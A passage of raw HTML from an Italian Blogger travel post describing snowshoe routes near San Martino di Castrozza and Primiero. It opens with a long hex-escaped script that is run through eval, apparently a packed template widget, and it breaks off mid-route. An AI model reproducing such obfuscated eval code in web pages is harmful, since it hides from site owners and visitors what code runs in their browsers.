c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x35\x7c\x78\x33\x34\x7c\x78\x34\x41\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x37\x7c\x78\x32\x31\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x37\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x63\x7c\x78\x37\x41\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x34\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x32\x45\x7c\x78\x33\x39\x7c\x78\x33\x31\x7c\x78\x33\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x35\x7c\x78\x33\x36\x7c\x78\x33\x32\x7c\x78\x34\x31\x7c\x78\x37\x38\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x33\x7c\x78\x32\x39\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x38\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x38\x32\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x62\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x37\x34\x7c\x78\x34\x35\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x66\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x64\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x38\x7c\x78\x34\x36\x7c\x78\x33\x38\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x65\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x32\x7c\x69\x6d\x67\x7c\x78\x34\x42\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x34\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x39\x7c\x78\x36\x42\x7c\x78\x37\x34\x7c\x78\x36\x45\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x5f\x30\x78\x61\x65\x61\x39\x7c\x32\x32\x38\x7c\x38\x30\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x34\x7c\x78\x35\x33\x7c\x78\x36\x32\x7c\x78\x37\x37\x7c\x78\x33\x42\x7c\x76\x61\x72\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x33\x7c\x78\x33\x41\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x37\x36\x7c\x78\x33\x44\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x37\x30\x7c\x78\x35\x34\x7c\x65\x76\x61\x6c\x7c\x78\x34\x32\x7c\x37\x37\x7c\x38\x39\x7c\x37\x32\x7c\x39\x31\x7c\x39\x33\x7c\x39\x32\x7c\x38\x38\x7c\x38\x37\x7c\x38\x34\x7c\x37\x35\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x38\x35\x7c\x78\x32\x35\x7c\x38\x36\x7c\x33\x30\x30\x30\x7c\x78\x35\x46\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x78\x35\x37\x7c\x78\x33\x46\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x34\x38\x7c\x37\x30\x7c\x78\x35\x41\x7c\x41\x72\x72\x61\x79\x7c\x76\x6f\x69\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x39\x7c\x70\x6f\x73\x74\x61\x72\x65\x61\x34\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x39\x34\x7c\x38\x31\x7c\x39\x30\x7c\x78\x35\x31\x7c\x37\x36\x7c\x78\x34\x43\x7c\x38\x33\x7c\x78\x35\x39\x7c\x69\x6e\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x36\x7c\x78\x36\x41\x7c\x37\x33\x7c\x78\x34\x34\x7c\x78\x32\x34\x7c\x37\x31\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x61\x7c\x78\x35\x36\x7c\x69\x6d\x67\x72\x7c\x78\x34\x33\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x33\x7c\x78\x32\x33\x7c\x4d\x61\x74\x68\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x39\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x61\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x30\x7c\x78\x37\x31\x7c\x70\x6f\x73\x74\x6e\x75\x6d\x34\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x31\x7c\x37\x38\x7c\x78\x34\x45\x7c\x78\x32\x38\x7c\x78\x33\x37\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_uZECfM);

  //]]>
</script>
<script type='text/javascript'>
/*<![CDATA[*/
// JavaScript Document
function removeHtmlTag(e,t){if(e.indexOf("<")!=-1){var n=e.split("<");for(var r=0;r<n.length;r++){if(n[r].indexOf(">")!=-1){n[r]=n[r].substring(n[r].indexOf(">")+1,n[r].length)}}
e=n.join("")}
t=t<e.length-1?t:e.length-2;while(e.charAt(t-1)!=" "&&e.indexOf(" ",t)!=-1)t++;e=e.substring(0,t-1);return e+" ..."}
function rm(e,t,n,date,comment,author,tag){var r=document.getElementById(e);var i=document.getElementById(n);var date=date;var comment=comment;var s="";var o=r.getElementsByTagName("img");var u=r.getElementsByTagName("iframe");var a=summary_noimg;var p="";if(o.length>=1){s='<div class="article_image"><a title="" href="'+t+'"><img src="'+o[0].src.replace(/s\B\d{2,4}/,'s'+720)+'" class="img-responsive"/></a></div>';a=summaryi;}
if(r.innerHTML.indexOf("thumbvideo")!=-1){s='<div class="playbutton"><a title="" href="'+t+'"><img alt="" class="imgcon" src="'+o[0].src+'" width="'+thw+'px" height="'+thh+'px"/></a></div>';a=summaryv}
if(r.innerHTML.indexOf("http://www.youtube.com/v/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube.com/v/")+25);s='<div class="playbutton"><a href="'+t+'"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi}
if(r.innerHTML.indexOf("http://www.youtube.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube.com/embed/")+29);s='<div class="playbutton youtube"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("//www.youtube.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//www.youtube.com/embed/")+24);s='<div class="playbutton youtube"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("http://www.youtube-nocookie.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube-nocookie.com/embed/")+38);s='<div class="playbutton youtube" ><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;}
if(r.innerHTML.indexOf("//www.youtube-nocookie.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//www.youtube-nocookie.com/embed/")+33);s='<div class="playbutton youtube"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("http://player.vimeo.com/video/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://player.vimeo.com/video/")+30);s='<div class="playbutton vimeo"><iframe class="imgcon" src="//player.vimeo.com/video/'+m+'" width="'+thw+'px" height="'+thh+'px" ></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("//player.vimeo.com/video/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//player.vimeo.com/video/")+25);s='<div class="playbutton vimeo"><iframe class="imgcon" src="//player.vimeo.com/video/'+m+'" width="'+thw+'px" height="'+thh+'px" ></iframe></div>';a=summaryi;}
var g='<div class="article_container"><div class="meta-wrapper"><div class="meta-inner"><div class="article_date"><span>'+date+'</span></div><div class="sep"></div><div class="article_comments meta"><a href="'+t+'#comments"><span>'+comment+' comments</span></a></div></div></div>'+s+'<div class="article_inner"><div class="post-header"><h2 class="post-title entry-title"><a href="'+t+'">'+n+'</a></h2><div class="article-meta">Posted by <span class="meta-author">'+author+'</span> | <span>'+tag+'</span></div></div><div class="article_excerpt clearfix"><p>'+removeHtmlTag(r.innerHTML,a)+'</p></div></div></div>';r.innerHTML=g;}
var summary_noimg = 420;
summaryi = 380;
summaryv = 380;
thh = 420;
thw = 674;



$(document).ready(function(){$("#search-button").click(function(){$("#search-bar").slideToggle()});$(".nav-menu li a").hover(function(){$(this).addClass("current");$(".nav-menu li:eq(0) a").removeClass("current")},function(){$(this).removeClass("current");$(".nav-menu li:eq(0) a").addClass("current")})});
/*]]>*/</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5984692369469927069&amp;zx=2df246fd-2538-457c-b6cf-c53c560a965e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5984692369469927069&amp;zx=2df246fd-2538-457c-b6cf-c53c560a965e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6351785368953945 -->

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<!--<body>-->
<body>
<div id='blog-page'>
<header class='blog_header' id='blog_header'>
<div class='top-bar'>
<div class='ct-wrapper'>
<div class='top_menu_bar top-menu'>
<div class='slick_navigation' id='top_nav'></div><!-- top_nav slick-navigation-->
<ul>
<li><a href=' https://www.montagnadiviaggi.it/p/blog-page.html'>About</a></li>
<li><a href='https://www.montagnadiviaggi.it/p/contatti_20.html'>Contact</a></li>
</ul>
</div>
<!-- top-menu -->
<div class='right social-search'>
<!-- //Social icon -->
<div class='social-wrap left'>
<ul class='dslc-social'>
<li><a href='https://twitter.com/pizzo_76' target='_blank'><span class='fa fa-twitter'></span></a></li>
<li><a href='https://www.facebook.com/montagnadiviaggi/' target='_blank'><span class='fa fa-facebook'></span></a></li>
<li><a href='https://www.instagram.com/pizzo_76/?hl=it' target='_blank'><span class='fa fa-instagram'></span></a></li>
</ul>
</div>
</div>
</div>
</div>
<div class='ct-wrapper clearfix'>
<div class='header_wrapper clearfix'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.montagnadiviaggi.it/' style='display: block'>
<img alt='Montagna di Viaggi ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEhY6ReFPI12s6kyQzf4aVURNLm_7ghN8NpMrSmWiAMJPXJu9lIFCCdk95Pcde7CPC6hyP5VzTqMel9CjgphUqXLXtLEF0UAeOmYtiL6Uvs_OsErdutGReCcZuJCYr9w33crKQL7pDSbClYtU500QXcYUtNGzX2-Pv4amG8pOqZcLvKbK66siqVpuNNDyGfy=s1000' style='display: block'/>
</a>
</div>
</div></div>
<div class='navigation-wrapper'>
<!-- blog_main_navigation_menu -->
<div class='nav-menu'>
<div id='slick-nav'></div><!-- slick-nav -->
<ul class='clearfix blog_menus'>
<li><a class='current' href='/'>Home</a></li>
<li><a href=' https://www.montagnadiviaggi.it/p/blog-page.html '>Chi Sono</a></li>
<li><a href='#'>Destinazioni</a>
<ul class='sub-menu'>
<li><a href='https://www.montagnadiviaggi.it/p/venezia.html'>Venezia</a>
</li>
<li><a href='https://www.montagnadiviaggi.it/p/my-veneto.html'>Veneto</a></li>
<li><a href='https://www.montagnadiviaggi.it/p/visit-trentino.html'>Trentino</a></li>
<li><a href='https://www.montagnadiviaggi.it/p/visit-alto-adige.html'>Alto Adige</a></li>
<li><a href='https://www.montagnadiviaggi.it/p/friuli-venezia-giulia.html'>Friuli Venezia Giulia</a></li>
<li><a href='https://www.montagnadiviaggi.it/p/lago-di-garda.html'>Lago di Garda</a></li>
<li><a href='https://www.montagnadiviaggi.it/p/visit-tirolo.html'>Tirolo</a></li>
<li><a href='https://www.montagnadiviaggi.it/p/carinzia.html '>Carinzia</a></li>
</ul>
</li>
<li><a href=' https://www.montagnadiviaggi.it/p/escursioni-in-montagna.html'>Trekking</a></li>
<li><a href=' https://www.montagnadiviaggi.it/p/escursioni-di-gruppo.html'>Escursioni di Gruppo</a></li>
<li><a href=' https://www.montagnadiviaggi.it/p/oltre-lo-sci.html'>Ciaspole</a></li>
<li><a href='https://www.montagnadiviaggi.it/p/grandeguerra.html'>Grande Guerra</a></li>
<li><a href='https://www.montagnadiviaggi.it/p/montagna-di-viaggi-hotel.html '>Hotel</a></li>
<li><a href='https://www.montagnadiviaggi.it/p/materiali.html '>Outdoor</a></li>
<li><a href=' https://www.montagnadiviaggi.it/p/my-travel.html'>Viaggi</a></li>
<li><a href=' https://www.montagnadiviaggi.it/p/contatti_20.html '>Contatti</a></li>
</ul>
</div>
</div>
</div>
</div>
</header><!-- blog_header -->
<div class='clr'></div>
<div class='margin margin-10'></div>
<div class='ct-wrapper clearfix'>
<div class='outer-wrapper'>
<div class='main-wrapper'>
<div class='article section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEjj4gTFmFQgA5dCu9eJTxghpF-ag0tueKNHhZnIjzS_miDmmB4drfMKe4k07SomWihKCoh5m5-LZpMKMx_MpjkhKBkWK4VtiE7IwkrnwSWdGv-LHV5YY6ADemK0w1DEV8PsL0h2XQu11DhY41ugLP5awgfdAGZyITinUWue0wIdOKpX0R0JbGi42MvY=w640-h424' itemprop='image_url'/>
<meta content='5984692369469927069' itemprop='blogId'/>
<meta content='6537159092615996664' itemprop='postId'/>
<a name='6537159092615996664'></a>
<h1 class='post-title entry-title'>
7 itinerari con ciaspole a San Martino di Castrozza e Primiero 
</h1>
<div class='article_meta_container post-header'>
<span class='article_author vcard'>
<abbr class='fn'>posted by <a href='https://www.blogger.com/profile/06664528074877173373'>Andrea Pizzato</a></abbr>
</span>
<span class='article_timestamp'>
on gennaio 20, 2022
</span>
<span class='article_comment_link'>
<a href='https://www.montagnadiviaggi.it/2022/01/ciaspole-san-martino-di-castrozza-fiera-di-primiero-itinerari-passeggiate-inverno.html#comment-form' onclick=''>No Comments</a>
</span>
</div>
<div class='post-body entry-content' id='post-body-6537159092615996664'>
<p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><span><b>San
Martino di Castrozza e le valli di Fiera di Primiero</b> e Vanoi, sono dei veri paradisi per
gli amanti delle <b>escursioni con le ciaspole e delle paseggiate
invernali con vista sulle Dolomiti.<br /></b></span></span></span></p><span style="font-size: medium;"><span style="font-family: inherit;">
</span></span><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><br /></span></span>
</p><span style="font-size: medium;"><span style="font-family: inherit;">

</span></span><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><span>Con
il post di oggi sul blog voglio raccontarvi <b>le mie escursioni
preferite</b>  da fare con le ciaspole  a <b>San Martino di
Castrozza e Fiera di Primiero</b>, ma anche qualche dritta per una
semplice camminata nel bosco.</span></span></span></p><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><span>&nbsp; <br /></span></span></span></p><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"></span></span></p><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEjj4gTFmFQgA5dCu9eJTxghpF-ag0tueKNHhZnIjzS_miDmmB4drfMKe4k07SomWihKCoh5m5-LZpMKMx_MpjkhKBkWK4VtiE7IwkrnwSWdGv-LHV5YY6ADemK0w1DEV8PsL0h2XQu11DhY41ugLP5awgfdAGZyITinUWue0wIdOKpX0R0JbGi42MvY=s850" style="margin-left: auto; margin-right: auto;"><img alt="san martino di castrozza primiero ciaspole" border="0" data-original-height="562" data-original-width="850" height="424" src="https://blogger.googleusercontent.com/img/a/AVvXsEjj4gTFmFQgA5dCu9eJTxghpF-ag0tueKNHhZnIjzS_miDmmB4drfMKe4k07SomWihKCoh5m5-LZpMKMx_MpjkhKBkWK4VtiE7IwkrnwSWdGv-LHV5YY6ADemK0w1DEV8PsL0h2XQu11DhY41ugLP5awgfdAGZyITinUWue0wIdOKpX0R0JbGi42MvY=w640-h424" title="san martino di castrozza primiero ciaspole" width="640" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Pale di San Martino al tramonto, credits SanMartino.com<br /></td></tr></tbody></table><div class="separator" style="clear: both; text-align: center;"><span style="font-size: medium;"><span style="font-family: inherit;"><span></span></span></span></div><span style="font-size: medium;"><span style="font-family: inherit;"><span><br />&nbsp;<span><a name="more"></a></span></span></span><span style="font-family: inherit;"></span></span><br /><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;">Tra le escursioni sulla neve che vi consiglio di fare a San Martino di Castrozza, abbiamo:<br /></span></p><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><span>&nbsp;</span></span></span></p><span style="font-size: medium;"><span style="font-family: inherit;">
</span></span><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: x-large;"><span style="font-family: inherit;"><span><b>1.
VAL VENEGIA</b></span></span></span></p><span style="font-size: medium;"><span style="font-family: inherit;">
</span></span><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><span>Iniziamo da <b>Passo Rolle</b>. Subito dal parcheggio si viene
abbagliati dalla bellezza del paesaggio dolomitico delle Pale
di San Martino e in particolare del <b>Cimon della Pala</b>.</span></span></span></p><span style="font-size: medium;"><span style="font-family: inherit;">
</span></span><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><br /></span></span>
</p><span style="font-size: medium;"><span style="font-family: inherit;">
</span></span><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><span>Si
cammina in direzione <b>Capanna Cervino&nbsp;</b> e poi, su sentiero battuto, si
raggiunge<b> Baita Segantini, </b>uno dei luoghi più suggestivi delle
Dolomiti.&nbsp;</span></span></span></p><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><span>NB.<span style="background-color: #fcff01;"> Al momento ci sono dei problemi per raggiungere Capanna Cervino</span> attraversando la pista da sci nei pressi di Passo Rolle. Vi consiglio di chiedere all'APT se sono state create delle alternative. Una soluzione è partire dal parcheggio nei pressi della strada per Passo Valles e fare questa escursione al contrario.<br /></span></span></span></p><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><span>&nbsp;</span></span></span></p><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"></span></span></p><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEirzUbz8-bfad6RCWqETATLDsxMSy-meSE5jvOKd_3NMlwBDek4v54a4r7BBl-1GfUu6Y3yQYMPccTqrrU7fEjhcWi5vuChbnfPKJoDlRYjQ7yW-P_CyMVphnVl0P5jECA2V7ofGqRGq9bC-tq5_6Hj0w7F0VyAIlZ1ndh9xRyHR3TpP2JNP2T5sq0i=s850" style="margin-left: auto; margin-right: auto;"><img alt="san martino di castrozza primiero ciaspole" border="0" data-original-height="478" data-original-width="850" height="360" src="https://blogger.googleusercontent.com/img/a/AVvXsEirzUbz8-bfad6RCWqETATLDsxMSy-meSE5jvOKd_3NMlwBDek4v54a4r7BBl-1GfUu6Y3yQYMPccTqrrU7fEjhcWi5vuChbnfPKJoDlRYjQ7yW-P_CyMVphnVl0P5jECA2V7ofGqRGq9bC-tq5_6Hj0w7F0VyAIlZ1ndh9xRyHR3TpP2JNP2T5sq0i=w640-h360" title="san martino di castrozza primiero ciaspole" width="640" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Baita Segantini<br /></td></tr></tbody></table><div class="separator" style="clear: both; text-align: center;"><span style="font-size: medium;"><span style="font-family: inherit;"><span></span></span></span></div><span style="font-size: medium;"><span style="font-family: inherit;"><span><br />&nbsp;</span>
</span><span style="font-family: inherit;">

</span></span><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><span>Da
Baita Segantini questa escursione con le ciaspole inizia a scendere
verso la <b>Val Venegia </b>regalando panorami stupendi. In pratica si
starebbe sempre fermi a fare foto! </span></span></span>
</p><span style="font-size: medium;"><span style="font-family: inherit;">
</span></span><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><span>Giunti
in  fondovalle si continua nel bosco fino a <b>raggiungere Malga
Venegiota.</b></span></span></span></p><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><span>&nbsp;</span></span></span></p><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"></span></span></p><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEitJscXwDIQrFD_MCaueGLrakJ398qwL-VTrkHYSxfCryxO5k_-Z1WWZpazXDNQhIZrJ2SyqaJg2vjvaRPWtT10LcHndFdC8BuzxU7kqJjx5uX2e-j4mvw5AU01LF1_QZvFmp2_nGdNEhpz89Id5T5B7oe_KsEZryMPIn5Ss1WK_Ujpg8n9mm9S48kG=s850" style="margin-left: auto; margin-right: auto;"><img alt="san martino di castrozza primiero ciaspole" border="0" data-original-height="478" data-original-width="850" height="360" src="https://blogger.googleusercontent.com/img/a/AVvXsEitJscXwDIQrFD_MCaueGLrakJ398qwL-VTrkHYSxfCryxO5k_-Z1WWZpazXDNQhIZrJ2SyqaJg2vjvaRPWtT10LcHndFdC8BuzxU7kqJjx5uX2e-j4mvw5AU01LF1_QZvFmp2_nGdNEhpz89Id5T5B7oe_KsEZryMPIn5Ss1WK_Ujpg8n9mm9S48kG=w640-h360" title="san martino di castrozza primiero ciaspole" width="640" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Val Venegia<br /></td></tr></tbody></table><div class="separator" style="clear: both; text-align: center;"><span style="font-size: medium;"><span style="font-family: inherit;"><span></span></span></span></div><span style="font-size: medium;"><span style="font-family: inherit;"><span><br />&nbsp;</span></span><span style="font-family: inherit;">
</span></span><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><span>Il
rientro è in salita lungo lo stesso sentiero.<br /></span></span></span></p><span style="font-size: medium;"><span style="font-family: inherit;">

</span></span><p style="margin-bottom: 0cm; text-align: justify;"><b><span style="font-size: medium;"><span style="font-family: inherit;"><span>Tempo:
4- 5 ore</span></span></span></b></p><b><span style="font-size: medium;"><span style="font-family: inherit;">
</span></span></b><p style="margin-bottom: 0cm; text-align: justify;"><b><span style="font-size: medium;"><span style="font-family: inherit;"><span>Dislivello:
400 metri</span></span></span></b></p><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><span><b>Vedi: <a href="https://www.montagnadiviaggi.it/2019/12/escursione-val-venegia-baita-segantini-ciaspole-inverno.html">Escursione ciaspole Passo Rolle - Val Venegia</a></b></span></span></span></p><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><span><b>&nbsp;</b> <br /></span></span></span></p><span style="font-size: medium;"><span style="font-family: inherit;">
</span></span><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: x-large;"><span style="font-family: inherit;"><span><b>2.
PASSO ROLLE &#8211; LAGHI COLBRICON</b></span></span></span></p><span style="font-size: medium;"><span style="font-family: inherit;">
</span></span><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><span>Un'altra
escursione invernale nei pressi di Passo Rolle è quella che conduce
ai suggestivi <b>laghetti Colbricon.</b> </span></span></span>
</p><span style="font-size: medium;"><span style="font-family: inherit;">
</span></span><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><br /></span></span>
</p><span style="font-size: medium;"><span style="font-family: inherit;">
</span></span><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><span>Il
punto di partenza è vicino a Malga Rolle. Si scende <b>verso la
partenza della seggiovia Paradiso </b>e si seguono i cartelli ben
visibili che indicano i <a href="https://www.montagnadiviaggi.it/2011/07/escursione-laghi-colbricon-san-martino.html">laghi di Colbricon</a> su <b>sentiero n. 348.</b>&nbsp;</span></span></span></p><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><span>Il
tracciato è tutto <b>immerso nella foresta di Paneveggio</b>, con secolari
abeti rossi, larici e pini cimbri  e raggiunge il rifugio dopo circa
40 minuti di cammino.</span></span></span></p><span style="font-size: medium;"><span style="font-family: inherit;">
</span></span><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><br /></span></span>
</p><span style="font-size: medium;"><span style="font-family: inherit;">
</span></span><p style="margin-bottom: 0cm; text-align: justify;"><b><span style="font-size: medium;"><span style="font-family: inherit;"><span>Tempo:
1h20</span></span></span></b></p><b><span style="font-size: medium;"><span style="font-family: inherit;">
</span></span></b><p style="margin-bottom: 0cm; text-align: justify;"><b><span style="font-size: medium;"><span style="font-family: inherit;"><span>Dislivello:
